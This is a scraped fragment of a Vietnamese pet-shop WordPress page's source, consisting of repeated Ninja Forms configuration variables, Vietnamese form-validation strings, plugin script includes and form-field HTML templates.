product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
